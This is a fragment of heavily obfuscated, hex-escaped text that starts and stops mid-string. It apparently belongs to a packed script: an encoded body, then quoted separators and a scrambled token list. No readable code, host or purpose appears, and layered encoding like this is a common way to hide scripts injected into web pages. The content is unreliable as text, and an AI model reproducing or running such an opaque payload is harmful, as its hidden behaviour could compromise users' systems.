5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C